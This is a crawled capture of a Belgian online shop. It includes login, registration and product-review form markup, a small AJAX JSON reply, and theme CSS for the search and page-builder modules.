                <span>Sluiten</span>
            </button>
        </div>
        <div class="leo-quicklogin-form row">
		<div class="leo-form leo-login-form col-sm-6 leo-form-active">
		<h3 class="leo-login-title">			
			<span class="title-both">
				Existing Account Login
			</span>
		
			<span class="title-only">
				Login to your account
			</span>		
		</h3>
		<form class="lql-form-content leo-login-form-content" action="#" method="post">
			<div class="form-group lql-form-mesg has-success">					
			</div>			
			<div class="form-group lql-form-mesg has-danger">					
			</div>
			<div class="form-group lql-form-content-element">
				<input type="email" class="form-control lql-email-login" name="lql-email-login" required="" placeholder="Email Address">
			</div>
			<div class="form-group lql-form-content-element">
				<input type="password" class="form-control lql-pass-login" name="lql-pass-login" required="" placeholder="Wachtwoord">
			</div>
			<div class="form-group row lql-form-content-element">				
				<div class="col-xs-6">
											<input type="checkbox" class="lql-rememberme" name="lql-rememberme">
						<label class="form-control-label"><span>Remember Me</span></label>
									</div>				
				<div class="col-xs-6 text-sm-right">
					<a role="button" href="#" class="leoquicklogin-forgotpass">Forgot Password ?</a>
				</div>
			</div>
			<div class="form-group text-right">
				<button type="submit" class="form-control-submit lql-form-bt lql-login-bt btn btn-primary">			
					<span class="leoquicklogin-loading leoquicklogin-cssload-speeding-wheel"></span>
					<i class="leoquicklogin-icon leoquicklogin-success-icon material-icons">&#xE876;</i>
					<i class="leoquicklogin-icon leoquicklogin-fail-icon material-icons">&#xE033;</i>
					<span class="lql-bt-txt">					
						Login
					</span>
				</button>
			</div>
			<div class="form-group lql-callregister">
				<a role="button" href="#" class="lql-callregister-action">No account? Create one here ?</a>
			</div>
		</form>
		<div class="leo-resetpass-form">
			<h3>Reset Password</h3>
			<form class="lql-form-content leo-resetpass-form-content" action="#" method="post">
				<div class="form-group lql-form-mesg has-success">					
				</div>			
				<div class="form-group lql-form-mesg has-danger">					
				</div>
				<div class="form-group lql-form-content-element">
					<input type="email" class="form-control lql-email-reset" name="lql-email-reset" required="" placeholder="Email Address">
				</div>
				<div class="form-group">					
					<button type="submit" class="form-control-submit lql-form-bt leoquicklogin-reset-pass-bt btn btn-primary">			
						<span class="leoquicklogin-loading leoquicklogin-cssload-speeding-wheel"></span>
						<i class="leoquicklogin-icon leoquicklogin-success-icon material-icons">&#xE876;</i>
						<i class="leoquicklogin-icon leoquicklogin-fail-icon material-icons">&#xE033;</i>
						<span class="lql-bt-txt">					
							Reset Password
						</span>
					</button>
				</div>
				
			</form>
		</div>
	</div>
	
	<div class="leo-form leo-register-form col-sm-6 leo-form-active">
		<h3 class="leo-register-title">
			New Account Register
		</h3>
		<form class="lql-form-content leo-register-form-content" action="#" method="post">
			<div class="form-group lql-form-mesg has-success">					
			</div>			
			<div class="form-group lql-form-mesg has-danger">					
			</div>
			<div class="form-group lql-form-content-element">
				<input type="text" class="form-control lql-register-firstname" name="lql-register-firstname"  placeholder="First Name">
			</div>
			<div class="form-group lql-form-content-element">
				<input type="text" class="form-control lql-register-lastname" name="lql-register-lastname" required="" placeholder="Last Name">
			</div>
			<div class="form-group lql-form-content-element">
				<input type="email" class="form-control lql-register-email" name="lql-register-email" required="" placeholder="Email Address">
			</div>
			<div class="form-group lql-form-content-element">
				<input type="password" class="form-control lql-register-pass" name="lql-register-pass" required="" placeholder="Wachtwoord">
			</div>
						<div class="form-group text-right">				
				<button type="submit" name="submit" class="form-control-submit lql-form-bt lql-register-bt btn btn-primary">			
					<span class="leoquicklogin-loading leoquicklogin-cssload-speeding-wheel"></span>
					<i class="leoquicklogin-icon leoquicklogin-success-icon material-icons">&#xE876;</i>
					<i class="leoquicklogin-icon leoquicklogin-fail-icon material-icons">&#xE033;</i>
					<span class="lql-bt-txt">					
						Account aanmaken
					</span>
				</button>
			</div>
			<div class="form-group lql-calllogin">
				<div>Already have an account?</div>
				<a role="button" href="#" class="lql-calllogin-action">Log in instead</a>
				Of
				<a role="button" href="#" class="lql-calllogin-action lql-callreset-action">Reset password</a>
			</div>
		</form>
	</div>
</div>

        <div class="leoquicklogin-slidebar-bottom">
            <button type="button" class="leoquicklogin-slidebar-close btn btn-secondary">
                <i class="material-icons">&#xE5CD;</i>
                <span>Sluiten</span>
            </button>
        </div>
    </div>
</div>
<div data-type="slidebar_bottom" style="position: fixed; bottom:0px; left:0px" class="leo-fly-cart solo type-fixed enable-slidebar">
	<div class="leo-fly-cart-icon-wrapper">
		<a href="javascript:void(0)" class="leo-fly-cart-icon" data-type="slidebar_bottom"><i class="material-icons">&#xE8CC;</i></a>
		<span class="leo-fly-cart-total"></span>
	</div>
		<div class="leo-fly-cart-cssload-loader"></div>
</div>	<div class="leo-fly-cart-mask"></div>

<div class="leo-fly-cart-slidebar slidebar_bottom">
	
	<div class="leo-fly-cart disable-dropdown">
		<div class="leo-fly-cart-wrapper">
			<div class="leo-fly-cart-icon-wrapper">
				<a href="javascript:void(0)" class="leo-fly-cart-icon"><i class="material-icons">&#xE8CC;</i></a>
				<span class="leo-fly-cart-total"></span>
			</div>
						<div class="leo-fly-cart-cssload-loader"></div>
		</div>
	</div>

</div>
    
  </body>

</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.panierdeloise.be/modules/leofeature/psajax_review.php?rand=1769317542359
body_size: 948
content:
<div class="modal leo-modal leo-modal-review fade" tabindex="-1" role="dialog" aria-hidden="true">
	<!--
	<div class="vertical-alignment-helper">
	-->
	  <div class="modal-dialog" role="document">
		<div class="modal-content">
		  <div class="modal-header">
			<button type="button" class="close" data-dismiss="modal" aria-label="Close">
			  <span aria-hidden="true">&times;</span>
			</button>
			<h4 class="modal-title h2 text-xs-center">
							
				Write a review		
			</h4>
				
		  </div>
		  
		  <div class="modal-body">
			<div class="row">
									<div class="product-info clearfix  col-xs-12 col-sm-6">
						<img class="img-fluid" src="https://www.panierdeloise.be/848-medium_default/jute-zak-voor-2-flessen-75-cl.jpg" alt="Jute zak voor 2 flessen 75 cl" />
						<div class="product_desc">
							<p class="product_name">
								<strong>Jute zak voor 2 flessen 75 cl</strong>
							</p>
							
						</div>
					</div>
								<div class="new_review_form_content col-xs-12 col-sm-6">					
											<ul id="criterions_list">
													<li>
								<label>Quality:</label>								<div class="star_content">
									<input class="star not_uniform" type="radio" name="criterion[1]" value="1" />
									<input class="star not_uniform" type="radio" name="criterion[1]" value="2" />
									<input class="star not_uniform" type="radio" name="criterion[1]" value="3" />
									<input class="star not_uniform" type="radio" name="criterion[1]" value="4" checked="checked" />
									<input class="star not_uniform" type="radio" name="criterion[1]" value="5" />
								</div>
								<div class="clearfix"></div>
							</li>
												</ul>
									
					<form class="form-new-review" action="#" method="post">
						<div class="form-group">
						  <label class="form-control-label" for="new_review_title">Title <sup class="required">*</sup></label>
						  <input type="text" class="form-control" id="new_review_title" required="" name="new_review_title">					  
						</div>
						<div class="form-group">
						  <label class="form-control-label" for="new_review_content">Comment <sup class="required">*</sup></label>
						  <textarea type="text" class="form-control" id="new_review_content" required="" name="new_review_content"></textarea>				  
						</div>
													<div class="form-group">
							  <label class="form-control-label" for="new_review_customer_name">Your name <sup class="required">*</sup></label>
							  <input type="text" class="form-control" id="new_review_customer_name" required="" name="new_review_customer_name">					  
							</div>
												<div class="form-group">
							<label class="form-control-label"><sup>*</sup> Required fields</label>
						<input id="id_product_review" name="id_product_review" type="hidden" value='703' />
						</div>
						<button class="btn btn-primary form-control-submit leo-fake-button pull-xs-right" type="submit">
						  
						</button>
					</form>
				</div>
			</div>
		  </div>
		  <div class="modal-footer">
			
			<button type="button" class="btn btn-secondary" data-dismiss="modal">Sluiten</button>
			<button type="button" class="leo-modal-review-bt btn btn-primary">
				
				<span class="leo-modal-review-loading cssload-speeding-wheel"></span>
				<span class="leo-modal-review-bt-text">
					Submit
				</span>
			</button>
			
		  </div>
		  
		</div>
	  </div>
	<!--
	</div>
	-->
</div>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.panierdeloise.be/modules/appagebuilder/apajax.php?rand=1769317542459
body_size: 75
content:
{"wishlist_products":0,"compared_products":0,"pro_cdown":[{"id":"703","content":"<ul class=\"deal-clock lof-clock-703-detail list-inline\">\n\t<\/ul>\n"}]}

--- FILE ---
content_type: text/css
request_url: https://www.panierdeloise.be/themes/leo_clark/modules/leoproductsearch/views/css/leosearch.css
body_size: 1462
content:
/***************************************************
  Mixins Themes 
/***************************************************/
/* Mixin Normal*/
/* Mixin Clear */
/* Mixin Border */
/*background RGBA
============================================*/
/***************************************************
  Mixins RTL Themes 
/***************************************************/
/************************************ 
	Override Bootstrap 
*************************************/
/**
 * Web Application Prefix Apply For Making Owner Styles
 */
/**
 *   Blocks Layout Selectors 
 */
/***********************************************************************/
/* block top search */
#search_block_top {
  position: absolute;
  right: 26%;
  top: 34px; }

#search_block_top p {
  padding: 0; }

#search_block_top #search_query_top {
  padding: 0 5px;
  height: 23px;
  width: 300px;
  /* 310 */
  border: 1px solid #666;
  border-right: 0 !important;
  color: #666;
  background: url(img/bg_search_input.png) repeat-x 0 0 #fff;
  float: left; }

#search_block_top .button {
  border: none;
  border-radius: 0;
  color: #fff;
  text-transform: uppercase;
  background: url(img/bg_search_submit.png) repeat-x 0 0 #101010;
  float: left;
  height: 25px; }

span.no-result {
  padding: 10px; }

form#searchbox {
  padding-top: 5px; }

form#searchbox label {
  color: #333;
  margin-bottom: 1px; }

form#searchbox input#leo_search_query_block {
  border: 1px solid #CCCCCC;
  -webkit-border-radius: 3px !important;
  -moz-border-radius: 3px !important;
  border-radius: 3px !important;
  height: 18px;
  margin-top: 10px; }

form#searchbox input#search_button {
  padding: 1px 4px; }

.list-cate-wrapper {
  position: relative; }

.list-cate {
  width: 100%;
  padding: 0px; }

.cate-item {
  display: block;
  padding: 10px; }

#leosearchtopbox a.cate-item.active, #leosearchtopbox a.cate-item:hover, #leosearchbox a.cate-item.active, #leosearchbox a.cate-item:hover {
  background: #416bf1;
  color: #fff; }

#dropdownListCate, #dropdownListCateTop {
  cursor: pointer;
  display: block;
  padding: 5px 0px 5px 5px; }

#leosearchtopbox #dropdownListCateTop:hover, #leosearchbox #dropdownListCate:hover {
  color: #414141; }

#leo_search_block_top {
  margin: 6px 0;
  border-radius: 23px;
  background: #fff; }
  #leo_search_block_top .title_block {
    display: none; }
  #leo_search_block_top form > label {
    display: none; }
  #leo_search_block_top label[for="search_query_block"] {
    display: none; }
  #leo_search_block_top .block_content {
    position: relative; }
    @media (max-width: 575px) {
      #leo_search_block_top .block_content {
        padding: 0 0 0 0px; }
        .rtl #leo_search_block_top .block_content {
          padding: 0 0px 0 0; } }
  #leo_search_block_top .list-cate-wrapper {
    position: absolute;
    top: 0;
    width: 150px;
    height: 45px;
    left: 0; }
    .rtl #leo_search_block_top .list-cate-wrapper {
      right: 0;
      left: auto; }
    @media (max-width: 575px) {
      #leo_search_block_top .list-cate-wrapper {
        display: none; } }
    #leo_search_block_top .list-cate-wrapper:before {
      content: "";
      width: 1px;
      height: 25px;
      position: absolute;
      top: 10px;
      right: 0;
      background: #eee; }
      .rtl #leo_search_block_top .list-cate-wrapper:before {
        left: 0;
        right: auto; }
    #leo_search_block_top .list-cate-wrapper .select-title {
      height: 45px;
      overflow: hidden;
      line-height: 45px;
      text-transform: capitalize;
      color: #999; }
      #leo_search_block_top .list-cate-wrapper .select-title i {
        position: absolute;
        top: 14px;
        right: 10px; }
        .rtl #leo_search_block_top .list-cate-wrapper .select-title i {
          left: 10px;
          right: auto; }
    #leo_search_block_top .list-cate-wrapper .dropdown-menu {
      font-size: 13px;
      max-height: 230px;
      overflow: auto;
      overflow-x: hidden; }
  #leo_search_block_top #dropdownListCateTop {
    padding: 0 25px;
    position: relative;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis; }
    #leo_search_block_top #dropdownListCateTop i {
      font-size: 14px; }
  #leo_search_block_top .form-control {
    background: #fff;
    border: 0;
    height: 45px;
    line-height: 45px;
    padding: 0 95px 0 20px;
    border-radius: 23px;
    outline: 0;
    font-size: 15px; }
    .rtl #leo_search_block_top .form-control {
      padding: 0 20px 0 95px; }
    @media (max-width: 767px) {
      #leo_search_block_top .form-control {
        font-size: 13px;
        padding: 0 55px 0 20px; }
        .rtl #leo_search_block_top .form-control {
          padding: 0 20px 0 55px; } }
  #leo_search_block_top .cssload-speeding-wheel {
    position: absolute;
    top: 13px;
    right: 100px; }
    .rtl #leo_search_block_top .cssload-speeding-wheel {
      left: 100px;
      right: auto; }
  #leo_search_block_top .btn {
    width: 90px;
    height: 45px;
    line-height: 45px;
    border: 0;
    padding: 0;
    font-size: 16px;
    text-align: center;
    background: #ececec;
    color: #33363A;
    position: absolute;
    top: 0;
    right: -2px;
    -moz-border-radius: 0 23px 23px 0;
    -webkit-border-radius: 0 23px 23px 0;
    border-radius: 0 23px 23px 0; }
    @media (max-width: 767px) {
      #leo_search_block_top .btn {
        width: 50px; } }
    .rtl #leo_search_block_top .btn {
      left: -2px;
      right: auto; }
    .rtl #leo_search_block_top .btn {
      -moz-border-radius: 23px 0 0 23px;
      -webkit-border-radius: 23px 0 0 23px;
      border-radius: 23px 0 0 23px; }
    #leo_search_block_top .btn:hover {
      color: #008c65; }
    #leo_search_block_top .btn i {
      font-size: 20px; }

.leoproductsearch-result {
  position: relative; }
  .leoproductsearch-result .ac_results {
    border: 0;
    box-shadow: 0 5px 10px rgba(0, 0, 0, 0.2);
    text-align: left;
    margin-top: 15px;
    max-height: 340px;
    overflow: auto; }
    .rtl .leoproductsearch-result .ac_results {
      text-align: right; }
    .leoproductsearch-result .ac_results li {
      display: flex;
      align-items: center;
      padding: 2px; }
      .leoproductsearch-result .ac_results li .lps-result-img {
        width: 36px;
        margin: 0 10px 0 0; }
        .rtl .leoproductsearch-result .ac_results li .lps-result-img {
          margin: 0 0 0 10px; }
      .leoproductsearch-result .ac_results li .lps-result-title {
        color: #333; }
    .leoproductsearch-result .ac_results .ac_over {
      background: #416bf1; }
      .leoproductsearch-result .ac_results .ac_over .lps-result-title {
        color: #fff; }

/*# sourceMappingURL=leosearch.css.map */


--- FILE ---
content_type: text/css
request_url: https://www.panierdeloise.be/themes/leo_clark/modules/appagebuilder/views/css/styles.css
body_size: 18627
content:
/***************************************************
  Mixins Themes 
/***************************************************/
/* Mixin Normal*/
/* Mixin Clear */
/* Mixin Border */
/*background RGBA
============================================*/
/***************************************************
  Mixins RTL Themes 
/***************************************************/
/************************************ 
	Override Bootstrap 
*************************************/
/**
 * Web Application Prefix Apply For Making Owner Styles
 */
/**
 *   Blocks Layout Selectors 
 */
/***********************************************************************/
/* Title Block */
.ApColumn .block {
  margin-bottom: 50px; }
  @media (max-width: 1199px) {
    .ApColumn .block {
      margin-bottom: 30px; } }
.ApColumn .title_block {
  text-transform: none;
  padding: 0 0 25px 25px;
  margin: 0 0 30px;
  font-size: 23px;
  position: relative;
  border-bottom: 1px solid #e5e5e5; }
  .rtl .ApColumn .title_block {
    padding: 0 25px 25px 0; }
  @media (max-width: 991px) {
    .ApColumn .title_block {
      font-size: 20px; } }
  .ApColumn .title_block:before {
    content: "";
    width: 12px;
    height: 12px;
    border-radius: 6px;
    background: #008c65;
    top: 5px;
    left: 2px;
    position: absolute; }
    .rtl .ApColumn .title_block:before {
      right: 2px;
      left: auto; }

.bg-fullwidth {
  position: relative; }
  .bg-fullwidth:before {
    content: "";
    padding: 0px 1000px;
    width: 100%;
    overflow: hidden;
    position: absolute;
    height: 100%;
    display: block !important;
    top: 0;
    box-sizing: content-box;
    margin-left: -1000px; }
    .rtl .bg-fullwidth:before {
      margin-right: -1000px;
      margin-left: inherit; }

.block-toggler .title, .footer-container .links .title {
  cursor: pointer;
  position: relative; }
  .block-toggler .title .collapse-icons .remove, .footer-container .links .title .collapse-icons .remove {
    display: none; }
.block-toggler .title[aria-expanded="true"] .collapse-icons .add, .footer-container .links .title[aria-expanded="true"] .collapse-icons .add {
  display: none; }
.block-toggler .title[aria-expanded="true"] .collapse-icons .remove, .footer-container .links .title[aria-expanded="true"] .collapse-icons .remove {
  display: block; }
.block-toggler .navbar-toggler, .footer-container .links .navbar-toggler {
  display: block;
  padding: 0;
  width: 30px;
  height: 30px;
  position: absolute;
  top: 0;
  right: 0; }
  .rtl .block-toggler .navbar-toggler, .rtl .footer-container .links .navbar-toggler {
    left: 0;
    right: auto; }
  .block-toggler .navbar-toggler i, .footer-container .links .navbar-toggler i {
    width: 30px;
    height: 30px;
    line-height: 30px;
    text-align: center; }
@media (min-width: 768px) {
  .block-toggler.accordion_small_screen .collapse-icons, .footer-container .links.accordion_small_screen .collapse-icons {
    display: none; } }
.block-toggler.accordion_small_screen .collapse, .footer-container .links.accordion_small_screen .collapse {
  display: block; }
  @media (min-width: 768px) {
    .block-toggler.accordion_small_screen .collapse, .footer-container .links.accordion_small_screen .collapse {
      height: 100% !important; } }
  @media (max-width: 767px) {
    .block-toggler.accordion_small_screen .collapse, .footer-container .links.accordion_small_screen .collapse {
      display: none; }
      .block-toggler.accordion_small_screen .collapse.in, .footer-container .links.accordion_small_screen .collapse.in {
        display: block; } }

/* Widget Alert */
.alert {
  text-align: left;
  margin-top: 15px;
  padding-left: 35px;
  position: relative;
  letter-spacing: 1px; }
  .rtl .alert {
    text-align: right; }
  .rtl .alert {
    padding-right: 35px;
    padding-left: inherit; }
  .alert:before {
    font-family: "FontAwesome";
    font-size: 14px;
    vertical-align: -2px;
    padding: 0 7px 0 0;
    float: left;
    position: absolute;
    left: 15px;
    top: 10px; }
    .rtl .alert:before {
      padding: 0 0 0 7px; }
    .rtl .alert:before {
      float: right; }
    .rtl .alert:before {
      right: 15px;
      left: auto; }
  .alert.alert-success:before {
    content: "\f00c"; }
  .alert.alert-warning:before {
    content: "\f071"; }
  .alert.alert-info:before {
    content: "\f05a"; }
  .alert.alert-danger:before {
    content: "\f00d"; }

/* Css Accordion */
.ap-accordion .in {
  display: block; }
.ap-accordion .panel-group .panel-default .panel-title {
  border-top: 1px solid transparent;
  padding: 0px;
  margin-bottom: 0px;
  font-size: 12px; }
  .ap-accordion .panel-group .panel-default .panel-title .collapsed {
    display: block;
    font-weight: normal; }
.ap-accordion .panel-default {
  border: 1px solid transparent;
  -moz-box-shadow: none;
  -webkit-box-shadow: none;
  -o-box-shadow: none;
  -ms-box-shadow: none;
  box-shadow: none; }
  .ap-accordion .panel-default .panel-title {
    text-transform: none;
    background: #f0f0f0;
    position: relative;
    font-weight: normal; }
    .ap-accordion .panel-default .panel-title a:before {
      background: none;
      content: "arrow_drop_up";
      cursor: pointer;
      display: block;
      font-family: "Material Icons";
      font-size: 25px;
      position: absolute;
      left: auto;
      right: 0px;
      top: 0px;
      width: auto; }
    .ap-accordion .panel-default .panel-title .collapsed:before {
      background: none;
      content: "arrow_drop_down";
      cursor: pointer;
      display: block;
      font-family: "Material Icons";
      font-size: 25px;
      position: absolute;
      left: auto;
      right: 0px;
      top: 0px;
      width: auto; }
  .ap-accordion .panel-default .panel-heading {
    background: #f0f0f0;
    border: 1px solid #f0f0f0; }
  .ap-accordion .panel-default > .panel-heading + .panel-collapse .panel-body {
    border: 1px solid #f0f0f0; }

/* Widget Tab */
.tabs-below .nav-tabs,
.tabs-right .nav-tabs,
.tabs-left .nav-tabs {
  border-bottom: 0px; }

.tab-content .tab-pane, .tab-content .pill-pane, .pill-content .tab-pane, .pill-content .pill-pane {
  display: none;
  width: 100%; }
.tab-content .active, .pill-content .active {
  display: block; }

.tabs-below .nav-tabs {
  border-top: 1px solid #eee; }
  .tabs-below .nav-tabs > li {
    margin-top: -1px;
    margin-bottom: 0; }
    .tabs-below .nav-tabs > li > a {
      -moz-border-radius: 0px 0px 4px 4px;
      -webkit-border-radius: 0px 0px 4px 4px;
      border-radius: 0px 0px 4px 4px; }
      .rtl .tabs-below .nav-tabs > li > a {
        -moz-border-radius: 0px 0px 4px 4px;
        -webkit-border-radius: 0px 0px 4px 4px;
        border-radius: 0px 0px 4px 4px; }
      .tabs-below .nav-tabs > li > a:hover, .tabs-below .nav-tabs > li > a:focus {
        border-top-color: #eee;
        border-bottom-color: transparent; }
  .tabs-below .nav-tabs > .active a, .tabs-below .nav-tabs > .active a:hover, .tabs-below .nav-tabs > .active a:focus {
    border-color: transparent #eee #eee #eee; }

.tabs-left .nav-tabs > li, .tabs-right .nav-tabs > li {
  float: none; }
  .tabs-left .nav-tabs > li > a, .tabs-right .nav-tabs > li > a {
    min-width: 74px;
    margin-bottom: 3px;
    margin-right: 0; }
    .rtl .tabs-left .nav-tabs > li > a, .rtl .tabs-right .nav-tabs > li > a {
      margin-left: 0;
      margin-right: inherit; }

.tabs-left .nav-tabs {
  float: left;
  border-right: 1px solid #eee; }
  .rtl .tabs-left .nav-tabs {
    float: right; }
  .rtl .tabs-left .nav-tabs {
    border-left: 1px solid #eee;
    border-right: inherit; }
  .tabs-left .nav-tabs > li > a {
    margin-right: -1px;
    -moz-border-radius: 4px 0px 0px 4px;
    -webkit-border-radius: 4px 0px 0px 4px;
    border-radius: 4px 0px 0px 4px; }
    .rtl .tabs-left .nav-tabs > li > a {
      margin-left: -1px;
      margin-right: inherit; }
    .rtl .tabs-left .nav-tabs > li > a {
      -moz-border-radius: 0px 4px 4px 0px;
      -webkit-border-radius: 0px 4px 4px 0px;
      border-radius: 0px 4px 4px 0px; }
    .tabs-left .nav-tabs > li > a:hover, .tabs-left .nav-tabs > li > a:focus {
      border-color: #eeeeee #eee #eeeeee #eeeeee; }
  .tabs-left .nav-tabs .active > a, .tabs-left .nav-tabs .active > a:hover, .tabs-left .nav-tabs .active > a:focus {
    border-color: #eee transparent #eee #eee;
    *border-right-color: #FFFFFF; }

.tabs-right .nav-tabs {
  float: right;
  border-left: 1px solid #eee; }
  .rtl .tabs-right .nav-tabs {
    float: left; }
  .rtl .tabs-right .nav-tabs {
    border-right: 1px solid #eee;
    border-left: inherit; }
  .tabs-right .nav-tabs > li > a {
    margin-left: -1px;
    -moz-border-radius: 0px 4px 4px 0px;
    -webkit-border-radius: 0px 4px 4px 0px;
    border-radius: 0px 4px 4px 0px; }
    .rtl .tabs-right .nav-tabs > li > a {
      margin-right: -1px;
      margin-left: inherit; }
    .rtl .tabs-right .nav-tabs > li > a {
      -moz-border-radius: 4px 0px 0px 4px;
      -webkit-border-radius: 4px 0px 0px 4px;
      border-radius: 4px 0px 0px 4px; }
    .tabs-right .nav-tabs > li > a:hover, .tabs-right .nav-tabs > li > a:focus {
      border-color: #eeeeee #eeeeee #eeeeee #eee; }
  .tabs-right .nav-tabs .active > a, .tabs-right .nav-tabs .active a:hover, .tabs-right .nav-tabs .active a:focus {
    border-color: #eee #eee #eee transparent;
    *border-left-color: #ffffff; }

.widget-tabs li {
  padding: 5px 8px;
  border: 1px solid transparent;
  text-transform: uppercase; }
  .widget-tabs li a {
    color: #272727; }
  .widget-tabs li.active {
    border: 1px solid #008c65; }
    .widget-tabs li.active a {
      color: #008c65; }

.block .nav-pills > li.active > a {
  position: relative; }
  .block .nav-pills > li.active > a:before {
    content: "\f0d7";
    position: absolute;
    bottom: -7px;
    height: 10px;
    line-height: 10px;
    font-family: "FontAwesome";
    color: #008c65;
    font-size: 19px;
    z-index: 9;
    right: 50%;
    margin-right: -4px; }
    .rtl .block .nav-pills > li.active > a:before {
      left: 50%;
      right: auto; }
    .rtl .block .nav-pills > li.active > a:before {
      margin-left: -4px;
      margin-right: inherit; }
.block .panel-group {
  margin-bottom: 0; }

.nav-tabs {
  border-bottom: 1px solid transparent;
  padding-bottom: 20px; }
  .nav-tabs > li > a {
    color: #767676;
    border-bottom: 2px solid transparent;
    text-transform: uppercase; }
  .nav-tabs > li.active a, .nav-tabs > li.active a:hover, .nav-tabs > li.active a:focus {
    border: 1px solid transparent;
    background: #eeeeee;
    border-bottom: 2px solid #c0c700;
    color: #000000; }

/**
* Start for module ap_gmap
*/
div[id^="google-maps"] {
  position: relative; }

div[id^="gmap-stores-list"] {
  overflow: auto !important; }

div[id^="gmap-stores-list"] > ul {
  margin: 30px; }

.display-list-store {
  background-color: #6cabd5;
  float: left; }
  .rtl .display-list-store {
    float: right; }

.gmap-stores-content, .gmap-content {
  display: inline-block;
  margin: 0;
  padding: 0;
  position: relative; }

.not-display-list-store .gmap-stores-content, .not-display-list-store .gmap-content {
  width: 100%; }

.gmap-cover {
  width: 100%; }

.item-gmap-store {
  cursor: pointer;
  border-bottom: 1px solid rgba(0, 0, 0, 0.2);
  padding: 10px 15px;
  text-transform: uppercase;
  color: #FFFFFF;
  -webkit-transition: all 0.1s ease-in-out;
  -o-transition: all 0.1s ease-in-out;
  transition: all 0.1s ease-in-out; }
  .item-gmap-store:hover {
    color: #000000;
    border-bottom: 1px solid rgba(0, 0, 0, 0.4);
    -webkit-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out; }
  .item-gmap-store .icon-map-marker {
    margin-right: 6px;
    font-size: 120%; }
    .rtl .item-gmap-store .icon-map-marker {
      margin-left: 6px;
      margin-right: inherit; }
  .item-gmap-store text {
    font-size: 85%; }

/**
* End for module ap_gmap
*/
/**
* Start for module ap_product_list
*/
.box-show-more a {
  background: #282d35;
  clear: both;
  text-align: center;
  width: 100%;
  height: 55px;
  line-height: 55px;
  text-transform: uppercase;
  padding: 0 15px;
  margin-top: 10px;
  margin-bottom: 30px;
  display: none;
  font-size: 13px;
  color: #FFFFFF;
  font-weight: 700; }
  .box-show-more a:hover {
    background-color: #008c65; }
  .box-show-more a .fa {
    margin-left: 5px; }
    .rtl .box-show-more a .fa {
      margin-right: 5px;
      margin-left: inherit; }
.box-show-more.open a {
  display: block; }

/**
* End for module ap_product_list
*/
/**
* Start for module ap_image
*/
.ap_image .has-animation {
  opacity: 0;
  filter: alpha(opacity=0); }
  .ap_image .has-animation.animated {
    opacity: 1;
    filter: alpha(opacity=100); }

/**
* End for module ap_image
*/
/**
* End for module ApFullSlider
*/
.full-slider .carousel-inner {
  position: relative;
  overflow: hidden;
  width: 100%;
  height: 100%;
  background: transparent; }
  .full-slider .carousel-inner .item {
    width: 100%;
    height: 100%; }
.full-slider .content-slider {
  position: absolute;
  top: 35%;
  color: #FFFFFF;
  left: 0;
  right: 0;
  text-align: center; }
  .full-slider .content-slider h3 {
    font-size: 60px;
    text-transform: uppercase;
    font-weight: 400; }
  .full-slider .content-slider p {
    margin-top: 30px;
    background: #c70005;
    padding: 10px 20px;
    display: inline-block;
    text-transform: uppercase;
    font-size: 1rem; }
.full-slider .carousel-control {
  top: 50%;
  width: 40px;
  height: 40px;
  background-color: #121212;
  background-color: rgba(18, 18, 18, 0.52);
  zoom: 1;
  background-color: transparent\9; }
  .full-slider .carousel-control.left {
    left: 10px; }
    .rtl .full-slider .carousel-control.left {
      right: 10px;
      left: auto; }
  .full-slider .carousel-control.right {
    right: 10px; }
    .rtl .full-slider .carousel-control.right {
      left: 10px;
      right: auto; }

/**
* Widget Video
*/
.embed-responsive {
  position: relative;
  padding-bottom: 56.25%;
  height: 0;
  overflow: hidden;
  max-width: 100%; }
  .embed-responsive iframe, .embed-responsive object, .embed-responsive embed {
    position: absolute;
    top: 0;
    width: 100%;
    height: 100%;
    left: 0px; }
    .rtl .embed-responsive iframe, .rtl .embed-responsive object, .rtl .embed-responsive embed {
      right: 0px;
      left: auto; }

/**
* Start for module ApFullSlider
*/
.cover-live-edit {
  width: 100%;
  border-top: 1px solid #eee; }
  .cover-live-edit .link-to-back-end {
    text-decoration: none;
    color: #FFFFFF;
    z-index: 9999;
    background-color: rgba(204, 153, 0, 0.5);
    padding: 5px;
    position: relative;
    -moz-box-shadow: 0 0 5px #bdbdbd;
    -webkit-box-shadow: 0 0 5px #bdbdbd;
    -o-box-shadow: 0 0 5px #bdbdbd;
    -ms-box-shadow: 0 0 5px #bdbdbd;
    box-shadow: 0 0 5px #bdbdbd;
    -webkit-transition: all 0.4s ease-in-out;
    -o-transition: all 0.4s ease-in-out;
    transition: all 0.4s ease-in-out; }
    .cover-live-edit .link-to-back-end:hover {
      background-color: #00e676;
      -webkit-transition: all 0.2s ease-in-out;
      -o-transition: all 0.2s ease-in-out;
      transition: all 0.2s ease-in-out; }

.ap-cover-hook {
  border: 1px solid #eee;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out; }
  .ap-cover-hook:hover {
    border: 1px dashed #008c65;
    -webkit-transition: all 0.2s ease-in-out;
    -o-transition: all 0.2s ease-in-out;
    transition: all 0.2s ease-in-out; }

/**
* End for module ApFullSlider
*/
/*
  Widget Manufacturers
*/
.manufacturers_block {
  margin: 0 !important;
  padding: 0 0 40px; }
  .manufacturers_block .image {
    text-align: center;
    padding: 10px; }
    .manufacturers_block .image a {
      display: inline-block;
      box-shadow: 0 5px 10px transparent;
      vertical-align: top;
      transition: all .4s;
      opacity: 0.5; }
      .manufacturers_block .image a:hover {
        opacity: 1; }
  .manufacturers_block .owl-theme .owl-buttons {
    top: auto;
    right: auto;
    left: 50%;
    transform: translateX(-50%);
    bottom: 0; }

/*
  Widget Category Image
*/
/* Multi Image Product List */
.leo-more-info {
  background-color: #FFFFFF;
  position: absolute;
  z-index: 4000;
  top: 0;
  width: 0;
  height: 100%;
  overflow: hidden;
  right: 0px;
  float: left;
  text-align: left;
  padding: 5px 5px 10px 5px;
  -moz-box-shadow: 0px 5px 20px 0px rgba(0, 0, 0, 0.15);
  -webkit-box-shadow: 0px 5px 20px 0px rgba(0, 0, 0, 0.15);
  -o-box-shadow: 0px 5px 20px 0px rgba(0, 0, 0, 0.15);
  -ms-box-shadow: 0px 5px 20px 0px rgba(0, 0, 0, 0.15);
  box-shadow: 0px 5px 20px 0px rgba(0, 0, 0, 0.15);
  -webkit-transition: all 0.4s ease 0s;
  -o-transition: all 0.4s ease 0s;
